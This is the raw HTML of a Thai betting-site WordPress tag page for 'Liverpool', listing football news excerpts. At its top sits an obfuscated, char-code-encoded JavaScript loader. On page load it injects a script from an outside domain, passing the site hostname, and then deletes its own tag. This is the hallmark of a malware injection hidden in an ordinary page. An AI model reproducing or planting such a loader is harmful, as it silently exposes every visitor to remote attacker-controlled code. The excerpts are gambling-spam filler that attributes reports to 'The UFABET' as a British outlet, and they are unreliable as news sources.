5,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>      <!-- Customizer - Saved Styles-->
      <style type="text/css">
						
			</style><!-- END Customizer - Saved Styles -->
	</head>

<body class="archive tag tag-liverpool tag-11 wp-theme-justwrite">

<header id="main-header" class="header-wrap">

<div class="wrap">

	<div class="top logo-text clearfix">
    
    	<div class="logo logo-text">
        	<a href="https://thurmangrill.com" title="thurmangrill.com" class="logo-contents logo-text">thurmangrill.com</a>
                        <h2 class="description">ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.</h2>
                    </div><!-- END .logo -->
        
                
    </div><!-- END .top -->
    
    
    <nav class="menu-wrap" role="navigation">
		<ul class="menu-main mobile-menu superfish"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://thurmangrill.com">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://ufabet999.com">สมัคร ufabet</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://thurmangrill.com/category/article/">Article</a></li>
</ul>        
        <a href="#" class="mobile-menu-button"><i class="fa fa-navicon"></i> </a>
                        <a href="#" class="browse-more" id="browse-more"><i class="fa fa-ellipsis-v"></i> </a>
                        <a href="#" class="search-button"><i class="fa fa-search"></i> </a>
        <ul class="header-social-icons clearfix"><li><a href="https://thurmangrill.com/feed/" class="social-btn right rss"><i class="fa fa-rss"></i> </a></li></ul><!-- END .header-social-icons -->        
        
        
        <div class="search-wrap nobs">
        	<form role="search" id="header-search" method="get" class="search-form" action="https://thurmangrill.com/">
            	<input type="submit" class="search-submit" value="Search" />
            	<div class="field-wrap">
					<input type="search" class="search-field" placeholder="type your keywords ..." value="" name="s" title="Search for:" />
				</div>
			</form>
        </div><!-- END .search-wrap -->
        
    </nav><!-- END .menu-wrap -->
    
        
</div><!-- END .wrap -->
</header><!-- END .header-wrap -->


<div class="wrap" id="content-wrap">


<section class="container main-section clearfix">
	
    
<section class="mini-sidebar">
		<header class="browse-by-wrap clearfix">
    	<h2 class="browse-by-title">Browse By</h2>
        <a href="#" class="close-browse-by"><i class="fa fa-times"></i></a>
    </header><!-- END .browse-by -->
    
        
             
	<aside class="side-box">
		<h3 class="sidebar-heading">Archives</h3>
		<nav class="sb-content clearfix">
			<ul class="normal-list">
					<li><a href='https://thurmangrill.com/2026/01/'>January 2026</a></li>
	<li><a href='https://thurmangrill.com/2025/12/'>December 2025</a></li>
	<li><a href='https://thurmangrill.com/2025/11/'>November 2025</a></li>
	<li><a href='https://thurmangrill.com/2025/10/'>October 2025</a></li>
	<li><a href='https://thurmangrill.com/2025/09/'>September 2025</a></li>
	<li><a href='https://thurmangrill.com/2025/08/'>August 2025</a></li>
	<li><a href='https://thurmangrill.com/2025/06/'>June 2025</a></li>
	<li><a href='https://thurmangrill.com/2025/04/'>April 2025</a></li>
	<li><a href='https://thurmangrill.com/2025/02/'>February 2025</a></li>
	<li><a href='https://thurmangrill.com/2024/10/'>October 2024</a></li>
	<li><a href='https://thurmangrill.com/2024/09/'>September 2024</a></li>
	<li><a href='https://thurmangrill.com/2024/07/'>July 2024</a></li>
			</ul>
		</nav><!-- END .sb-content -->
	</aside><!-- END .sidebox -->
    
    <div class="side-box larger">
    		<h3 class="sidebar-heading">Calendar</h3>
            <div class="sb-content clearfix">
            	<table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://thurmangrill.com/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://thurmangrill.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://thurmangrill.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://thurmangrill.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://thurmangrill.com/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://thurmangrill.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td id="today">13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://thurmangrill.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav>		</div><!-- END .sb-content -->
	</div><!-- END .sidebox -->
    
    <div class="wrap-over-1600">
    	<!-- 
        	 If you want to add something in this sidebar please place your code bellow. 
        	 It will show up only when your screen resolution is above 1600 pixels.	
		-->
		
                
    </div><!-- END .wrap-over-1600 -->
    </section><!-- END .mini-sidebar -->

<div class="mini-sidebar-bg"></div>
    
    <div class="wrap-template-1 clearfix">
    
    <section class="content-wrap with-title" role="main">
    
    	<header class="main-page-title">
        	<h1 class="page-title">Tag Archives: <span>Liverpool</span><i class="fa fa-angle-down"></i> </h1>
        </header>
    
    	<div class="posts-wrap clearfix">
        
        
<article id="post-350" class="post-template-1 clearfix post-350 post type-post status-publish format-standard has-post-thumbnail hentry category-sportnews-and-football tag-aston-villa tag-eddie-howe tag-everton tag-jacob-murphy tag-julen-lopetegui tag-liverpool tag-manchester-city tag-manchester-united tag-premier-league tag-uefa-champions-league tag-unai-emery tag-unterhaching-harvey-barnes tag-youssef-chermiti">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://thurmangrill.com/wp-content/uploads/2024/07/3.Everton-600x400.webp" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thurmangrill.com/wp-content/uploads/2024/07/3.Everton-600x400.webp 600w, https://thurmangrill.com/wp-content/uploads/2024/07/3.Everton-210x140.webp 210w" sizes="(max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/sportnews-and-football/everton-villa-newcastle-leicester-and-other-premier-league-teams/" rel="bookmark">Everton &#8211; Villa &#8211; Newcastle &#8211; Leicester and other Premier League teams</a></h2>		<p>Everton &#8211; Villa &#8211; Newcastle &#8211; Leicester and other Premier League teams Pre-season tour Where and who to meet. Now that we&#8217;ve talked about the big teams, let&#8217;s move on to the minor teams. This is the pre-season schedule for the remaining 14 Premier League</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-350-rm">
            	<a href="https://thurmangrill.com/sportnews-and-football/everton-villa-newcastle-leicester-and-other-premier-league-teams/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2024-07-30">Jul 30, 2024</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/sportnews-and-football/" title="View all posts in Sportnews and Football" >Sportnews and Football</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-350 .post-template-1 -->

<article id="post-343" class="post-template-1 clearfix post-343 post type-post status-publish format-standard has-post-thumbnail hentry category-sportnews-and-football tag-endo tag-japan-international-team tag-jurgen-klopp tag-liverpool tag-mohamed-salahs tag-newcastle-at-anfield tag-real-sociedad tag-salah tag-takefusa-kubo tag-ufabet tag-wataru-endo">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://thurmangrill.com/wp-content/uploads/2024/07/1.Endo_-600x400.webp" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://thurmangrill.com/wp-content/uploads/2024/07/1.Endo_-600x400.webp 600w, https://thurmangrill.com/wp-content/uploads/2024/07/1.Endo_-210x140.webp 210w" sizes="(max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/sportnews-and-football/endo-backs-liverpool-to-sign-compatriot-forward-to-replace-salah/" rel="bookmark">Endo backs Liverpool to sign compatriot forward to replace Salah</a></h2>		<p>Endo backs Liverpool to sign compatriot forward to replace Salah Liverpool midfielder Wataru Endo has backed the club to make a move for Real Sociedad international Takefusa Kubo as a replacement for Mohamed Salah. Wataru Endo happy with ‘improvements’ as he heads to Asia – “I showed</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-343-rm">
            	<a href="https://thurmangrill.com/sportnews-and-football/endo-backs-liverpool-to-sign-compatriot-forward-to-replace-salah/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2024-07-28">Jul 28, 2024</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/sportnews-and-football/" title="View all posts in Sportnews and Football" >Sportnews and Football</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-343 .post-template-1 -->

<article id="post-334" class="post-template-1 clearfix post-334 post type-post status-publish format-standard has-post-thumbnail hentry category-sportnews-and-football tag-arne-slot tag-david-hancko tag-eredivisie tag-feyenoord tag-football tag-liverpool tag-news tag-paris-saint-germain tag-premier-league tag-sport tag-ufabet">
		<figure class="post-thumbnail">
    	<img width="563" height="353" src="https://thurmangrill.com/wp-content/uploads/2024/05/32.4.jpg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://thurmangrill.com/wp-content/uploads/2024/05/32.4.jpg 563w, https://thurmangrill.com/wp-content/uploads/2024/05/32.4-300x188.jpg 300w" sizes="(max-width: 563px) 100vw, 563px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/sportnews-and-football/liverpool-have-refused-to-sign-hancko/" rel="bookmark">Liverpool have refused to sign Hancko.</a></h2>		<p>The UFABET, a famous British media outlet, reports that Liverpool have refused to sign Feyenoord center David Hancko to join the team this summer.     Liverpool appointed Arne Slot to take over as manager of the club in place of Jurgen Klopp who decided to</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-334-rm">
            	<a href="https://thurmangrill.com/sportnews-and-football/liverpool-have-refused-to-sign-hancko/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2024-05-31">May 31, 2024</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/sportnews-and-football/" title="View all posts in Sportnews and Football" >Sportnews and Football</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-334 .post-template-1 -->

<article id="post-315" class="post-template-1 clearfix post-315 post type-post status-publish format-standard has-post-thumbnail hentry category-sportnews-and-football tag-anfield tag-brentford tag-eddie-howe-of-newcastle-and tag-liverpool tag-premier-league tag-roberto-de-zerbi-of-brighton tag-west-ham-united">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://thurmangrill.com/wp-content/uploads/2024/02/2.Jurgen-Klopp-600x400.webp" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thurmangrill.com/wp-content/uploads/2024/02/2.Jurgen-Klopp-600x400.webp 600w, https://thurmangrill.com/wp-content/uploads/2024/02/2.Jurgen-Klopp-210x140.webp 210w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/sportnews-and-football/another-famous-premier-league-manager-appears-link-candidate/" rel="bookmark">Another famous Premier League manager appears link candidate</a></h2>		<p>Another famous Premier League manager appears link candidate take charge Liverpool next to Jurgen Klopp. After the announcement of Jurgen Klopp&#8217;s retirement, he will retire from managing Liverpool after the end of this season. Throughout the past, there have been many coaches joining the ranks of</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-315-rm">
            	<a href="https://thurmangrill.com/sportnews-and-football/another-famous-premier-league-manager-appears-link-candidate/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2024-02-16">Feb 16, 2024</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/sportnews-and-football/" title="View all posts in Sportnews and Football" >Sportnews and Football</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-315 .post-template-1 -->

<article id="post-262" class="post-template-1 clearfix post-262 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-game tag-curtis-jones tag-football tag-liverpool tag-news tag-premier-league tag-soccer tag-sport">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://thurmangrill.com/wp-content/uploads/2022/09/01gdb28zw0cvmd6zv8jp-600x400.webp" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thurmangrill.com/wp-content/uploads/2022/09/01gdb28zw0cvmd6zv8jp-600x400.webp 600w, https://thurmangrill.com/wp-content/uploads/2022/09/01gdb28zw0cvmd6zv8jp-210x140.webp 210w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/sport-game/jones-missed-the-chance-to-start-for-liverpool-after-picking-up-injury/" rel="bookmark">Jones missed the chance to start for Liverpool after picking up injury </a></h2>		<p>Famous guru Paddy Kenny believes Curtis Jones missed out on a key opportunity to secure a place in the Liverpool squad earlier in the season. After being referred to an injury and has not had the opportunity to play in the Premier League this season. According to reports from the</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-262-rm">
            	<a href="https://thurmangrill.com/sport-game/jones-missed-the-chance-to-start-for-liverpool-after-picking-up-injury/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2022-09-20">Sep 20, 2022</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/sport-game/" title="View all posts in Sport &amp; Game" >Sport &amp; Game</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-262 .post-template-1 -->

<article id="post-259" class="post-template-1 clearfix post-259 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-game tag-everton tag-football tag-liverpool tag-rafa-benitez tag-soccer tag-sport-online">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://thurmangrill.com/wp-content/uploads/2022/09/01gdd0y91717wa1b84x5-600x400.webp" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thurmangrill.com/wp-content/uploads/2022/09/01gdd0y91717wa1b84x5-600x400.webp 600w, https://thurmangrill.com/wp-content/uploads/2022/09/01gdd0y91717wa1b84x5-210x140.webp 210w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/sport-game/el-rafa-reveals-former-liverpool-manager-failed-to-manage-everton/" rel="bookmark">El Rafa reveals former Liverpool manager failed to manage Everton</a></h2>		<p>Rafa Benitez, a Spanish coach who has been successful with Liverpool Football Club The former revealed to ufabet Sports that his record meant he was unable to manage Everton as planned when he was kicked out of Goodison Park after taking over. In just six months, El Rafa led</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-259-rm">
            	<a href="https://thurmangrill.com/sport-game/el-rafa-reveals-former-liverpool-manager-failed-to-manage-everton/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2022-09-19">Sep 19, 2022</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/sport-game/" title="View all posts in Sport &amp; Game" >Sport &amp; Game</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-259 .post-template-1 -->

<article id="post-256" class="post-template-1 clearfix post-256 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-game tag-football tag-jurgen-klopp tag-liverpool tag-premier-league tag-sport tag-virgil-van-dijk tag-world-cup">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://thurmangrill.com/wp-content/uploads/2022/09/01gddk4eyr4swd7e9z7s-600x400.webp" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thurmangrill.com/wp-content/uploads/2022/09/01gddk4eyr4swd7e9z7s-600x400.webp 600w, https://thurmangrill.com/wp-content/uploads/2022/09/01gddk4eyr4swd7e9z7s-210x140.webp 210w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/sport-game/van-dijk-rejects-liverpools-performance-not/" rel="bookmark">Van Dijk rejects Liverpool&#8217;s performance not</a></h2>		<p>Virgil van Dijk admits Liverpool &#8216;s poor start to the Premier League season is not due to a World Cup waiting at the end of the year, according to The UFABET report. The Reds have nine points from their first six games, with only two wins and three draws, with one</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-256-rm">
            	<a href="https://thurmangrill.com/sport-game/van-dijk-rejects-liverpools-performance-not/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2022-09-18">Sep 18, 2022</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/sport-game/" title="View all posts in Sport &amp; Game" >Sport &amp; Game</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-256 .post-template-1 -->
        
        </div><!-- END .posts-wrap -->
        
                
    </section><!-- END .content-wrap -->
    
    
<section class="sidebar clearfix">
	<aside id="block-2" class="side-box clearfix widget widget_block widget_search"><div class="sb-content clearfix"><form role="search" method="get" action="https://thurmangrill.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside><!-- END .sidebox .widget --><aside id="block-3" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://thurmangrill.com/sport-game/%e0%b8%97%e0%b8%b3%e0%b9%84%e0%b8%a1-mario-%e0%b8%96%e0%b8%b6%e0%b8%87-%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88/">ทำไม Mario ถึง เหมาะกับผู้เล่นทุกวัย</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://thurmangrill.com/sport-game/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%89/">การเล่าเรื่อง แบบไม่ใช้คำพูดในเกม Mario</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://thurmangrill.com/sport-game/%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%81-cappy-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%84%e0%b8%b4%e0%b8%94-%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80/">หมวก Cappy กับแนวคิด “ให้ผู้เล่นยืมความสามารถของศัตรู”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://thurmangrill.com/sport-game/super-mario-odyssey-%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%ad%e0%b8%b4%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-%e0%b9%83/">Super Mario Odyssey กับ อิสระของผู้เล่น ในยุค Open-Ended</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://thurmangrill.com/sport-game/mario-galaxy-%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b9%82%e0%b8%99%e0%b9%89%e0%b8%a1%e0%b8%96/">Mario Galaxy กับ การออกแบบแรงโน้มถ่วง ที่ปฏิวัติการเล่น</a></li>
</ul></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-4" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
